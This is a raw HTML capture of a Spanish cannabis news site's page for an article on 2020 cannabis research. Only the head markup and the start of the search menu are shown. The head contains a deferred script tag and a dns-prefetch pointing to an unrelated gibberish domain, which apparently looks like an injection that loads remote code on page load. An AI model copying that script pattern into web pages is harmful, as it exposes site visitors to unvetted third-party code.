

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nacioncannabis.com/investigaciones-sobre-cannabis/
body_size: 17491
content:
<!DOCTYPE html>
<html lang="es" dir="ltr">
<head>
  <meta charset="utf-8">
  <!-- <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no"> -->
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0"/>
  <meta name="apple-mobile-web-app-capable" content="yes"/>
  <meta name="apple-mobile-web-app-status-bar-style" content="black"/>
  	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<meta name="description" content="Te presentamos una recopilación de las mejores investigaciones sobre cannabis de 2020. La industria cannábica fue de una de las pocas que presentó ganancias representativas, ya que el aislamiento social"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nacioncannabis.com/investigaciones-sobre-cannabis/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="2020: las mejores investigaciones sobre cannabis | Nación Cannabis" />
<meta property="og:description" content="Te presentamos una recopilación de las mejores investigaciones sobre cannabis de 2020. La industria cannábica fue de una de las pocas que presentó ganancias representativas, ya que el aislamiento social" />
<meta property="og:url" content="https://nacioncannabis.com/investigaciones-sobre-cannabis/" />
<meta property="og:site_name" content="Nación Cannabis" />
<meta property="article:publisher" content="https://www.facebook.com/nacioncannabiz" />
<meta property="article:tag" content="cannabinoides" />
<meta property="article:tag" content="investigación sobre cannabis" />
<meta property="article:tag" content="sistema endocanabinoide" />
<meta property="article:section" content="Cannabis Medicinal" />
<meta property="og:updated_time" content="2021-01-11T19:26:24-06:00" />
<meta property="fb:app_id" content="153138961894337" />
<meta property="og:image" content="https://nacioncannabis.com/wp-content/uploads/2021/01/diyahna-lewis-JEI-uPbp1Aw-unsplash.jpg" />
<meta property="og:image:secure_url" content="https://nacioncannabis.com/wp-content/uploads/2021/01/diyahna-lewis-JEI-uPbp1Aw-unsplash.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1280" />
<meta property="og:image:alt" content="investigaciones cannabis 2020" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-01-11T18:28:36-06:00" />
<meta property="article:modified_time" content="2021-01-11T19:26:24-06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="2020: las mejores investigaciones sobre cannabis | Nación Cannabis" />
<meta name="twitter:description" content="Te presentamos una recopilación de las mejores investigaciones sobre cannabis de 2020. La industria cannábica fue de una de las pocas que presentó ganancias representativas, ya que el aislamiento social" />
<meta name="twitter:site" content="@CannabisNacion" />
<meta name="twitter:creator" content="@jafgomez" />
<meta name="twitter:image" content="https://nacioncannabis.com/wp-content/uploads/2021/01/diyahna-lewis-JEI-uPbp1Aw-unsplash.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Janet Gómez" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="5 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://nacioncannabis.com/#organization","name":"OsitoMedia","url":"https://nacioncannabis.com","sameAs":["https://www.facebook.com/nacioncannabiz","https://twitter.com/CannabisNacion"],"logo":{"@type":"ImageObject","@id":"https://nacioncannabis.com/#logo","url":"https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg","contentUrl":"https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg","caption":"OsitoMedia","inLanguage":"es","width":"503","height":"503"}},{"@type":"WebSite","@id":"https://nacioncannabis.com/#website","url":"https://nacioncannabis.com","name":"OsitoMedia","publisher":{"@id":"https://nacioncannabis.com/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://nacioncannabis.com/wp-content/uploads/2021/01/diyahna-lewis-JEI-uPbp1Aw-unsplash.jpg","url":"https://nacioncannabis.com/wp-content/uploads/2021/01/diyahna-lewis-JEI-uPbp1Aw-unsplash.jpg","width":"1920","height":"1280","caption":"investigaciones cannabis 2020","inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://nacioncannabis.com/investigaciones-sobre-cannabis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://nacioncannabis.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://nacioncannabis.com/cannabis-medicinal/","name":"Cannabis Medicinal"}},{"@type":"ListItem","position":"3","item":{"@id":"https://nacioncannabis.com/investigaciones-sobre-cannabis/","name":"2020: las mejores investigaciones sobre cannabis"}}]},{"@type":"WebPage","@id":"https://nacioncannabis.com/investigaciones-sobre-cannabis/#webpage","url":"https://nacioncannabis.com/investigaciones-sobre-cannabis/","name":"2020: las mejores investigaciones sobre cannabis | Naci\u00f3n Cannabis","datePublished":"2021-01-11T18:28:36-06:00","dateModified":"2021-01-11T19:26:24-06:00","isPartOf":{"@id":"https://nacioncannabis.com/#website"},"primaryImageOfPage":{"@id":"https://nacioncannabis.com/wp-content/uploads/2021/01/diyahna-lewis-JEI-uPbp1Aw-unsplash.jpg"},"inLanguage":"es","breadcrumb":{"@id":"https://nacioncannabis.com/investigaciones-sobre-cannabis/#breadcrumb"}},{"@type":"Person","@id":"https://nacioncannabis.com/author/janet/","name":"Janet G\u00f3mez","url":"https://nacioncannabis.com/author/janet/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/71f785975f86a38e96a84c820112a387bdd25b8640432384ddfffbc239456006?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/71f785975f86a38e96a84c820112a387bdd25b8640432384ddfffbc239456006?s=96&amp;d=mm&amp;r=g","caption":"Janet G\u00f3mez","inLanguage":"es"},"sameAs":["https://twitter.com/jafgomez"],"worksFor":{"@id":"https://nacioncannabis.com/#organization"}},{"@type":"NewsArticle","headline":"2020: las mejores investigaciones sobre cannabis | Naci\u00f3n Cannabis","keywords":"investigaciones","datePublished":"2021-01-11T18:28:36-06:00","dateModified":"2021-01-11T19:26:24-06:00","articleSection":"Cannabis Medicinal","author":{"@id":"https://nacioncannabis.com/author/janet/","name":"Janet G\u00f3mez"},"publisher":{"@id":"https://nacioncannabis.com/#organization"},"description":"Te presentamos una recopilaci\u00f3n de las mejores investigaciones sobre cannabis de 2020. La industria cann\u00e1bica fue de una de las pocas que present\u00f3 ganancias representativas, ya que el aislamiento social","name":"2020: las mejores investigaciones sobre cannabis | Naci\u00f3n Cannabis","@id":"https://nacioncannabis.com/investigaciones-sobre-cannabis/#richSnippet","isPartOf":{"@id":"https://nacioncannabis.com/investigaciones-sobre-cannabis/#webpage"},"image":{"@id":"https://nacioncannabis.com/wp-content/uploads/2021/01/diyahna-lewis-JEI-uPbp1Aw-unsplash.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://nacioncannabis.com/investigaciones-sobre-cannabis/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel="amphtml" href="https://nacioncannabis.com/investigaciones-sobre-cannabis/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript" id="wpp-js" src="https://nacioncannabis.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://nacioncannabis.com/wp-json/wordpress-popular-posts" data-post-id="9218" data-token="766f198e14" data-lang="0" data-debug="0"></script>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nacioncannabis.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nacioncannabis.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://nacioncannabis.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://nacioncannabis.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='aos-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/aos/dist/aos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='app-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/public/css/app.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='general-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1768979975" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick.min.js?ver=6.8.3" id="slick-scripts-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/aos/dist/aos.js?ver=6.8.3" id="aos-scripts-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/public/js/app.min.js?ver=6.8.3" id="app-scripts-js"></script>
<link rel="https://api.w.org/" href="https://nacioncannabis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nacioncannabis.com/wp-json/wp/v2/posts/9218" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nacioncannabis.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://nacioncannabis.com/?p=9218' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nacioncannabis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnacioncannabis.com%2Finvestigaciones-sobre-cannabis%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nacioncannabis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnacioncannabis.com%2Finvestigaciones-sobre-cannabis%2F&#038;format=xml" />
		<meta property="fb:pages" content="326293794474373" />
					<meta property="ia:markup_url" content="https://nacioncannabis.com/investigaciones-sobre-cannabis/?ia_markup=1" />
			            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
              <meta name="robots" content="index, follow">
  <meta name="description" content="Las últimas noticias sobre cannabis, tecnología, política, avances científicos, economía y legislaciones">
  <meta name="keywords" content="Nación, Cannabis, THC, CBD, Marihuana, Blog, Noticias, México, Colombia, Perú, Uruguay, Ecuador, Europa">
  <meta name="author" content="Caos">
  <!-- analíticos -->
  <script>
    // (function(i, s, o, g, r, a, m) {
    //   i['GoogleAnalyticsObject'] = r;
    //   i[r] = i[r] || function() {
    //     (i[r].q = i[r].q || []).push(arguments)
    //   }, i[r].l = 1 * new Date();
    //   a = s.createElement(o),
    //     m = s.getElementsByTagName(o)[0];
    //   a.async = 1;
    //   a.src = g;
    //   m.parentNode.insertBefore(a, m)
    // })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

    // ga('create', '', 'auto');
    // // UA-99039544-3
    // ga('send', 'pageview');
  </script>

<link rel="icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-270x270.jpg" />
  <title>Nación Cannabis</title>
</head>
<body>

<section id="busqueda">


<section class="entrada-busqueda">

<header class="cerrar-busqueda col-xs-12">
    <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cierra Menú">
  </header>

    <form role="search" action="https://nacioncannabis.com/" method="get">
        <div class="entrada">
                <input type="text" name="s" id="search" placeholder="" value="" />
            <div class="input-search-button">
                <input type="image" alt="" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/search.svg" />
            </div>
        </div>
    </form>

    <section class="etiquetas">

    <section id="etiquetas-busqueda" class="etiquetas">
    <h3>Búsquedas populares</h3>
    <div class="contenido">

        <a href="https://nacioncannabis.com/tag/cannabis-medicinal/" class="tag-cloud-link tag-link-914 tag-link-position-1" style="font-size: 22pt;" aria-label="cannabis medicinal (189 elementos)">cannabis medicinal</a> <a href="https://nacioncannabis.com/tag/cannabis/" class="tag-cloud-link tag-link-51 tag-link-position-2" style="font-size: 21.045454545455pt;" aria-label="cannabis (165 elementos)">cannabis</a> <a href="https://nacioncannabis.com/tag/estados-unidos/" class="tag-cloud-link tag-link-78 tag-link-position-3" style="font-size: 18.181818181818pt;" aria-label="Estados Unidos (108 elementos)">Estados Unidos</a> <a href="https://nacioncannabis.com/tag/thc/" class="tag-cloud-link tag-link-139 tag-link-position-4" style="font-size: 17.386363636364pt;" aria-label="THC (96 elementos)">THC</a> <a href="https://nacioncannabis.com/tag/marihuana/" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 17.227272727273pt;" aria-label="Marihuana (95 elementos)">Marihuana</a> <a href="https://nacioncannabis.com/tag/cbd/" class="tag-cloud-link tag-link-176 tag-link-position-6" style="font-size: 16.909090909091pt;" aria-label="CBD (90 elementos)">CBD</a> <a href="https://nacioncannabis.com/tag/cannabis-recreativa/" class="tag-cloud-link tag-link-2765 tag-link-position-7" style="font-size: 14.840909090909pt;" aria-label="Cannabis recreativa (66 elementos)">Cannabis recreativa</a> <a 